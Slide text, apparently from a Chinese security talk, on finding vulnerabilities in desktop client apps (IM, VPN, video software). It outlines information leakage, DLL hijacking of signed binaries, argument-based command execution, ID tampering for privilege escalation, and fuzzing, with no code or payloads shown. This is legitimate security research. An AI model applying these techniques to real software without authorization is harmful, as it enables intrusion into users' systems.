Slide 1

被忽视的暗面
客户端应用漏洞挖掘之旅
戴城（EvilChen）
中孚信息元亨实验室
首席红蓝对抗安全研究员

Slide 2

简介：长期致力于红蓝对抗、Web安全、二进制安全等领域的研究和探索。曾发布了关于蓝队反制、Web Fuzzing等创新思路的文章，并开源了多个安全项目，其中包括数据安全泄漏检测工具HaE、黑客攻击画像系统AHRID、Web安全教学靶场DoraBox和漏洞辅助测试平台PoCBox。
博客：https://gh0st.cn/
Github：https://github.com/gh0stkey
Wechat：EVILCHEN__（两个下划线）
Empower Security
Enrich life

Slide 3

目录
1 议题介绍：介绍一下议题的大概内容。
漏洞挖掘案例：从基础到RCE的漏洞挖掘案例分享。
(经过脱敏及修改)
3 附录总结：实战案例中出现的工具。
Empower Security
Enrich life

Slide 4
议题介绍
Empower Security
Enrich life

Slide 5
议题介绍
议题标题：被忽视的暗面：客户端应用漏洞挖掘之旅
议题概要：客户端应用漏洞是许多人在进行漏洞挖掘和安全测试时容易忽视的领域。随着技术的更迭和攻防手段的升级，客户端应用漏洞也逐渐出现在大众视野中（APT攻击、攻防赛事等等），在本次议题中，我们将重点关注PC侧的客户端应用程序，如即时通讯、远程服务、视频软件等应用，探索其中存在的漏洞和潜在的安全风险。
Empower Security
Enrich life

Slide 6
议题介绍
本议题所分享的挖掘思路，在实战过程中累计挖到十余枚安全漏洞。
IM类
VPN类
A-IM（即时通讯）客户端XSS至RCE；
B-IM（即时通讯）客户端逻辑校验问题导致越权。
A-VPN客户端1 Click RCE；
B-VPN客户端1/0 Click RCE；
C-VPN客户端1 Click RCE；
A-VPN客户端栈溢出漏洞至1 Click RCE；
B-VPN客户端栈溢出漏洞。
生活类
A-远程服务平台客户端1 Click RCE；
A-运维平台客户端1 Click RCE；
A-视频软件客户端1 Click RCE；
B-视频软件客户端1/0 Click RCE。
Empower Security
Enrich life

Slide 7
漏洞挖掘案例之常规风险篇
Empower Security
Enrich life

Slide 8



常规风险：信息泄漏
修改FindCrypt3用于敏感信息匹配
数据库成功连接
匹配出数据库连接信息
Empower Security
Enrich life

Slide 9


常规风险：白利用问题
带有签名的程序没有校验调用的DLL，存在DLL劫持问题（DllMain DLL_PROCESS_ATTACH）。
替换原DLL为恶意DLL，即可实现DLL劫持，白EXE文件+黑DLL文件。
Empower Security
Enrich life

Slide 10

常规风险：白利用问题
带有签名的程序，可以通过参数的方式执行任意命令（CreateProcess）
Empower Security
Enrich life

Slide 11



常规风险：逻辑校验问题
基于CE搜索
用户ID10001
单击刷新按钮，成功实现越权查看用户信息。
修改用户ID10001
变成用户ID20002
Empower Security
Enrich life

Slide 12




常规风险：缓冲区溢出
通过IDA插件VulFi定位脆弱点，找到堆、栈溢出问题
基于ChatGPT生成Boofuzz脚本，Fuzz本地端口服务
Empower Security
Enrich life

Slide 13
